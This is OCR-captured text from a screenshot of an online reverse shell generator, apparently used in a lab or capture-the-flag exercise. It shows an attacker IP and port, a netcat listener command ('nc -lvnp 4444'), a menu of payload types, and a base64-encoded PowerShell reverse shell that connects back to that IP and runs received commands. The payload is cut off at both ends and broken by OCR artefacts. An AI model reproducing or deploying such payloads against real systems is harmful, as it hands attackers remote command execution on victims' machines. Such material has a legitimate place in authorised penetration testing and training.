 revshells.com
Reverse Shell Generator
IP & Port
IP 10.10.16.10 Port 4444 +1
Listener
Advanced
🚀 nc -lvnp 4444
Type nc
Copy
Reverse Bind MSFVenom HoaxShell
OS All Name Search... Show Advanced
PHP proc_open
Windows ConPty
PowerShell #1
PowerShell #2
PowerShell #3
PowerShell #4 (TLS)
PowerShell #3 (Base64)
Python #1
Python #2
Python3 #1
AwAC4AMQA2AC4AMQAwACIALAA0ADQANAA0ACkAOwAkAHMAdAByAGUAYQBtACAAPQAgACQAYwBsA
🚀 GkAZQBuAHQALgBHAGUAdABTAHQAcgBlAGEAbQAoACkAOwBbAGIAeQB0AGUAWwBdAF0AJABiAHkA
dABlAHMAIAA9ACAAMAAuAC4ANgA1ADUAMwA1AHwAJQB7ADAAfQA7AHcAaABpAGwAZQAoACgAJAB
pACAAPQAgACQAcwB0AHIAZQBhAG0ALgBSAGUAYQBkACgAJABiAHkAdABlAHMALAAgADAALAAgAC
QAYgB5AHQAZQBzAC4ATABlAG4AZwB0AGgAKQApACAALQBuAGUAIAAwACkAewA7ACQAZABhAHQAY
QAgAD0AIAAoAE4AZQB3AC0ATwBiAGoAZQBjAHQAIAAtAFQAeQBwAGUATgBhAG0AZQAgAFMAeQBz
AHQAZQBtAC4AVABlAHgAdAAuAEEAUwBDAEkASQBFAG4AYwBvAGQAaQBuAGcAKQAuAEcAZQB0AFM
AdAByAGkAbgBnACgAJABiAHkAdABlAHMALAAwACwAIAAkAGkAKQA7ACQAcwBlAG4AZABiAGEAYw
BrACAAPQAgACgAaQBlAHgAIAAkAGQAYQB0AGEAIAAyAD4AJgAxACAAfAAgAE8AdQB0AC0AUwB0A
HIAaQBuAGcAIAApADsAJABzAGUAbgBkAGIAYQBjAGsAMgAgAD0AIAAkAHMAZQBuAGQAYgBhAGMA
awAgACsAIAAiAFAAUwAgACIAIAArACAAKABwAHcAZAApAC4AUABhAHQAaAAgACsAIAAiAD4AIAA
iADsAJABzAGUAbgBkAGIAeQB0AGUAIAA9ACAAKABbAHQAZQB4AHQALgBlAG4AYwBvAGQAaQBuAG
cAXQA6ADoAQQBTAEMASQBJACkALgBHAGUAdABCAHkAdABlAHMAKAAkAHMAZQBuAGQAYgBhAGMAa
wAyACkAOwAkAHMAdAByAGUAYQBtAC4AVwByAGkAdABlACgAJABzAGUAbgBkAGIAeQB0AGUALAAw
Shell cmd Encoding URL Encode
Raw Copy